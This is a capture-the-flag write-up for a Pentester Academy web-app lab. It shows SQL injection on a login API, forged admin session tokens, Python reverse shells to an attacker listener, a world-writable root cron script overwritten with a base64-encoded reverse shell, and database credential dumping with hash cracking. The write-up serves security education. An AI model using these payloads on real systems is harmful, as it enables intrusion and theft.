Pentester Academy WebApp CTF – Writeup

Intro

Picure this: it’s Thursday evening and you’re scrolling through your Twitter feed. X-MAS 2020 - the CTF that your team organizes - is going to start in less than 24 hours. You see a retweet of an announcement from Pentester Academy: their weekly webapp ctf is going to start tommorow. To be more exact, it’ll start in 8 hours. You do what any other normal person would do and click ‘register’.

All jokes aside, the intended solution for this CTF was pretty interesting, so I decided to share it with you. I’ll also include a small section at the end about how I was able to finish the challenge in 3 hours, out of which I only worked 1 1/2. Let’s begin!

What is this? - Initial Enum



After starting the lab on AttackDefense, I was provided with a link that took me to a Kali machine which I could control from my browser (I must admit that I consider this ‘vm in your browser’ thing amazing). A browser tab was opened with the target site:



The frontend was built using Vue.js. I tried logging in with some incorrect data just to see where the request goes:

That IP address is the address of the target machine - this means that an API is exposed on port 8000.

Logging in - FLAG1 and FLAG2

The first thing that I did was to make the request with cURL - that way I could easily tamper with the request’s parameters. Here’s a summary of the process:

root@attackdefense:~# curl http://192.48.37.3:8000/login; echo

{"Error": "Send a POST request instead."}

root@attackdefense:~# curl -X POST http://192.48.37.3:8000/login; echo

{"Error": "Send the parameters as JSON with the proper content-type header!"}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login; echo

{"Error": "Required JSON containing the necessary parameters."}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d '{}'; echo

{"Error": "Required email"}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d '{"email": "yakuhito@not.your.business"}'; echo

{"Error": "Required password"}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d '{"email": "yakuhito@not.your.business", "password": "password"}'; echo

{"Error": "Invalid credentials!"}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d "{\"email\": \"yakuhito@not.your.business\", \"password\": \"password\"}"; echo

{"Error": "Invalid credentials!"}

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d "{\"email\": \"yakuhito@not.your.business' OR 1=1 # \", \"password\": \"password\"}"; echo

{"sessid": "eyJhZG1pbiI6IDAsICJ1c2VyaWQiOiAxLCAiZW1haWwiOiAiamFja2llQGNvZGUtaWRlLmNvbSIsICJGTEFHMiI6ICJmYzIzNWVkZmU5MTliODBiNGU4N2E3ZWY4NTJmMWY0ZiJ9"}

root@attackdefense:~#Long story short, the ‘email’ parameter was vulnerable to SQLi. The frontend alerted the user when the email address was not valid, but the backend did not have any checks in place. Appending ' OR 1=1 # to the end of my non-existend address allowed me to create a session, which looked like a base64-encoded string. I proceeded to try to decode the session id:

root@attackdefense:~# echo eyJhZG1pbiI6IDAsICJ1c2VyaWQiOiAxLCAiZW1haWwiOiAiamFja2llQGNvZGUtaWRlLmNvbSIsICJGTEFHMiI6ICJmYzIzNWVkZmU5MTliODBiNGU4N2E3ZWY4NTJmMWY0ZiJ9 | base64 -d; echo

{"admin": 0, "userid": 1, "email": "jackie@code-ide.com", "FLAG2": "fc235edfe919b80b4e87a7ef852f1f4f"}

root@attackdefense:~#The 2nd flag can be clearly seen, but where was the first one? The response headers.

root@attackdefense:~# curl -X POST -H "Content-Type: application/json" http://192.48.37.3:8000/login -d "{\"email\": \"yakuhito@not.your.business' OR 1=1 # \", \"password\": \"password\"}" -i; echo

HTTP/1.0 200 OK

Content-Type: text/html; charset=utf-8

Content-Length: 150

FLAG1: 2fb96bbc46ca18d07e0455acc706ea17

Access-Control-Allow-Origin: *

Server: Werkzeug/1.0.1 Python/2.7.17

Date: Fri, 11 Dec 2020 10:24:48 GMT

{"sessid": "eyJhZG1pbiI6IDAsICJ1c2VyaWQiOiAxLCAiZW1haWwiOiAiamFja2llQGNvZGUtaWRlLmNvbSIsICJGTEFHMiI6ICJmYzIzNWVkZmU5MTliODBiNGU4N2E3ZWY4NTJmMWY0ZiJ9"}

root@attackdefense:~#In case you’re wondering, the -i switch tells cURL to print the headers of the server’s response.

Running code - FLAG4

The first thing that I’d do would be to change the sessid token so that admin is set to 1 - admins often have access to more functionality than normal users. To do that, I picked the decoded JSON string, changed 0 to 1 and re-encoded it. I also modified the email so that I used the previously-found SQLi (not doing this last step result in an ‘invalid session’ error -> the SELECT statement that validates the user exists also checks wether admin is set to the right value).

root@attackdefense:~# cat token

{"admin": 1, "userid": 1, "email": "yakuhito@not.your.business' or 1=1 # ", "FLAG2": "fc235edfe919b80b4e87a7ef852f1f4f"}

root@attackdefense:~# cat token | base64 -w 0; echo

eyJhZG1pbiI6IDEsICJ1c2VyaWQiOiAxLCAiZW1haWwiOiAieWFrdWhpdG9Abm90LnlvdXIuYnVzaW5lc3MnIG9yIDE9MSAjICIsICJGTEFHMiI6ICJmYzIzNWVkZmU5MTliODBiNGU4N2E3ZWY4NTJmMWY0ZiJ9Cg==



root@attackdefense:~#I wanted to use the frontend, but I still didn’t have any valid creds. I inspected the app’s source by accessing all .js files and appending .map at the end. That way, I found out the session was stored inside the localStorage object, so I used the following command to trick the app that I was logged in:

localStorage.setItem('vuex', btoa("\"{\\\"sessid\\\":\\\"eyJhZG1pbiI6IDEsICJ1c2VyaWQiOiAxLCAiZW1haWwiOiAieWFrdWhpdG9Abm90LnlvdXIuYnVzaW5lc3MnIG9yIDE9MSAjICIsICJGTEFHMiI6ICJmYzIzNWVkZmU5MTliODBiNGU4N2E3ZWY4NTJmMWY0ZiJ9Cg==\\\",\\\"email\\\":\\\"yakuhito@not.your.business\\\",\\\"isAdmin\\\":true,\\\"userName\\\":\\\"yakuhio\\\"}\""))To understand what I did, look at this screenshot from my browser’s console:



The app stores some variables as a base64-encoded string. You can see the encoded JSON as the output for the 2nd command. The 3rd command updates the app’s saved state, setting the seesion id to one that will get validated by the server. I also took the liberty of setting admin to true and changing the email/username, because only the session id is sent to the server (meaning that these changes are only reflected on the frontend). After refreshing the page, I got redirected to the IDE:

FLAG4 is visible on the page. FLAG3 can be found in the response headers if the server indentifies the token as belonging to an admin, but this flag can be read later.

Breaking in - FLAG5 and FLAG6



I had the ability to execute code on the target machine - the next logical step was to turn that to a reverse shell. I first ran a simple python script to see if I could execute system commands:



I used ShellGenerator to generate a command for my reverse shell. The payload you choose doesn’t matter much as long as it works - for example, I took the python payload and formatted it.

import socket;

import subprocess;

import os;

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.152.72.2",4444));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p = subprocess.call(["/bin/sh","-i"]);

FLAG5 was an environment variable and FLAG6 could be found in the current user’s home directory:

root@attackdefense:~# nc -nvlp 4444

Ncat: Version 7.80 ( https://nmap.org/ncat )

Ncat: Listening on :::4444

Ncat: Listening on 0.0.0.0:4444

Ncat: Connection from 192.229.198.3.

Ncat: Connection from 192.229.198.3:51444.

/bin/sh: 0: can t access tty; job control turned off

$ python -c "import pty; pty.spawn('/bin/bash')"

bash: /root/.bashrc: Permission denied

codebot@victim-1:/tmp/exec_env$ env | grep FLAG

env | grep FLAG

FLAG5=4787bf9ab0f4b5f60a19b577e4d1a486

codebot@victim-1:/tmp/exec_env$ ls /home/codebot

ls /home/codebot

FLAG6

codebot@victim-1:/tmp/exec_env$ cat /home/codebot/FLAG6

cat /home/codebot/FLAG6

c6d0b7e9cfd203a6db53a75f5f952b9c

codebot@victim-1:/tmp/exec_env$Rootin’ it - FLAG3, FLAG7, FLAG8, FLAG10

After a bit of enumeration, I found the /cleanup.sh script:

codebot@victim-1:/$ cat /cleanup.sh

cat /cleanup.sh

#!/bin/bash

# Clean any file that was created before last minute

# FLAG8: a6dd00deb2654213060bc0efc28e576e

find / -not \( -path /home/codebot -prune \) -user codebot -mindepth 1 -mmin +1 -exec rm -rvf {} \;

codebot@victim-1:/$Apart from containing FLAG8, this files seemed to be ran constantly, maybe by a cron job (look at the comments). Also, the ‘-user’ switch was provided to the ‘find’ program, meaning that a oser other than ‘codebot’ might be running the script. Thankfully, the file could be written by anyone:

codebot@victim-1:/$ ls -lah cleanup.sh

ls -lah cleanup.sh

-rwxrwxrwx 1 root root 210 Dec 12 08:41 cleanup.sh

codebot@victim-1:/$ echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE1Mi43Mi4yIiw0NDMpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOycK | base64 -d; echo

<jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOycK | base64 -d; echo

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.152.72.2",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

codebot@victim-1:/$ echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE1Mi43Mi4yIiw0NDMpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOycK | base64 -d > /cleanup.sh

<iL2Jpbi9zaCIsIi1pIl0pOycK | base64 -d > /cleanup.sh

codebot@victim-1:/$ cat cleanup.sh

cat cleanup.sh

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.152.72.2",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

codebot@victim-1:/$I echoed a reverse shell payload in the cleanup.sh file, hoping that it would get executed by a user with elevated privileges. After a few seconds, the script got executed by the root user:

root@attackdefense:~# nc -nvlp 443

Ncat: Version 7.80 ( https://nmap.org/ncat )

Ncat: Listening on :::443

Ncat: Listening on 0.0.0.0:443

Ncat: Connection from 192.152.72.3.

Ncat: Connection from 192.152.72.3:40664.

/bin/sh: 0: can t access tty; job control turned off

# python -c 'import pty; pty.spawn("/bin/bash")'

root@victim-1:~#After getting root, it was time to get FLAG3 and FLAG7, which I somehow didn’t get during my exploitation process. FLAG3 was located in /root/pythonAPI/API.py (it got returned as a header if an user marked as ‘admin’ compiled any code) and FLAG7 could be found in /home/admin/FLAG7. Also, FLAG10 was located in a file named FLAG10 inside root’s home directory:

# python -c 'import pty; pty.spawn("/bin/bash")'

root@victim-1:~# cat ~/pythonAPI/API.py | grep FLAG3

cat ~/pythonAPI/API.py | grep FLAG3

resp.headers["FLAG3"] = "9448a9de8df7ef9473c3d82729bff89b"

root@victim-1:~# cat /home/admin/FLAG7

cat /home/admin/FLAG7

59b0dc3b11be41bd31e3e20823bc3a45

root@victim-1:~# cat ~/FLAG10

cat ~/FLAG10

e8288b0cc0a442b58260b96f72609c9d

root@victim-1:~#Finishing it off - FLAG9 and FLAG11

While inspecting the source code of the IDE, some credentials stood out:

root@victim-1:~/pythonAPI# head -n 20 DBAPI.py

head -n 20 DBAPI.py

import mysql.connector

import hashlib

import random

def getPasswordHash(password):

return hashlib.sha256(password).hexdigest()

def validateUser(uid, email, passwd, admin):

dbConn = dbCursor = None

try:

dbConn = mysql.connector.connect(

host="localhost",

user="michael",

password="5up3r_53cur3_p4ssw0rd",

database="users"

)

root@victim-1:~/pythonAPI#I used those credentials to connect to the local MySQL server. Since my terminal was not interactive, I used the ‘-e’ switch to run one SQL query each program call:

root@victim-1:~# mysql -u michael -p5up3r_53cur3_p4ssw0rd -e 'show databases;'

<ichael -p5up3r_53cur3_p4ssw0rd -e 'show databases;'

mysql: [Warning] Using a password on the command line interface can be insecure.

+-------------------------+

| Database |

+-------------------------+

| information_schema |

| mysql |

| performance_schema |

| secret_flag_9686d1f73c3 |

| sys |

| users |

+-------------------------+

root@victim-1:~# mysql -u michael -p5up3r_53cur3_p4ssw0rd -e 'use secret_flag_9686d1f73c3; show tables;'

<w0rd -e 'use secret_flag_9686d1f73c3; show tables;'

mysql: [Warning] Using a password on the command line interface can be insecure.

+-----------------------------------+

| Tables_in_secret_flag_9686d1f73c3 |

+-----------------------------------+

| flag |

+-----------------------------------+

root@victim-1:~# mysql -u michael -p5up3r_53cur3_p4ssw0rd -e 'select * from secret_flag_9686d1f73c3.flag;'

<rd -e 'select * from secret_flag_9686d1f73c3.flag;'

mysql: [Warning] Using a password on the command line interface can be insecure.

+-------+----------------------------------+

| name | value |

+-------+----------------------------------+

| FLAG9 | 1f63300548823105d976aeb86a2ccdfe |

+-------+----------------------------------+

root@victim-1:~#The CTF page told me that FLAG11 is root’s database password, so I tried to get the password hashes for all MySQL users:

root@victim-1:~# mysql -u michael -p5up3r_53cur3_p4ssw0rd -e 'SELECT authentication_string FROM mysql.user;'

< -e 'SELECT authentication_string FROM mysql.user;'

mysql: [Warning] Using a password on the command line interface can be insecure.

+-------------------------------------------+

| authentication_string |

+-------------------------------------------+

| |

| *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |

| *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |

| *6B5EDDE567F4F29018862811195DBD14B8ADDD2A |

| *38754316CC02805979721015786F962394CF5463 |

+-------------------------------------------+

root@victim-1:~#There were 2 passwords: one was michael’s and one was root’s. Since I already knew michael’s password, I put the two hashes into john and hoped that I will see another cracked password:

root@attackdefense:~# echo *6B5EDDE567F4F29018862811195DBD14B8ADDD2A > tocrack

root@attackdefense:~# echo *38754316CC02805979721015786F962394CF5463 >> tocrack

root@attackdefense:~# john tocrack

Created directory: /root/.john

Using default input encoding: UTF-8

Loaded 2 password hashes with no different salts (mysql-sha1, MySQL 4.1+ [SHA1 512/512 AVX512BW 16x])

Warning: no OpenMP support for this hash type, consider --fork=48

Proceeding with single, rules:Single

Press 'q' or Ctrl-C to abort, almost any other key for status

Almost done: Processing the remaining buffered candidate passwords, if any.

Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist

1234567890 (?)

Warning: Only 14 candidates left, minimum 16 needed for performance.

Proceeding with incremental:ASCII

1g 0:00:00:03 3/3 0.3003g/s 19834Kp/s 19834Kc/s 19834KC/s 265vb6..265vgs

Use the "--show" option to display all of the cracked passwords reliably

Session aborted

root@attackdefense:~# john --show tocrack

?:1234567890

1 password hash cracked, 1 left

root@attackdefense:~#FLAG11 is ‘1234567890’.

Appendix 1 - How I got root in under 2h





Well, let’s look at the 404 page of the API server (port 8000):



I knew the web app was using Flask (try fuzzing the login endpoint by providing a number as email/password values), and a template seemed to be used when I accessed non-existent URLs (notice that the root page, /, returns another 404 error). This led me to believe that the 404 page was using a template that reflected user input (the non-existent path):



I still can’t believe that worked! The vulnerability is called a Server-Side Template Injection (SSTI) and often leads to RCE. Read more about this here. Long story short, I got RCE as root:

To get a reverse shell, I highly recommend encoding the payload in base64 and running echo [enc_payload] | base64 -d | bash on the server. After getting a reverse shell, it took me roughly 30 mins to gather all the flags and submit a short report.

The End?

As recent events show (cough FireEye cough), even cybersecurity-aware targets are prone to hacking. This was a nice challenge though.

Now, if you’ll excuse me, I have to anxiously wait for my SAT score while scrolling through r/sat.

Until next time, hack the world.

yakuhito, over.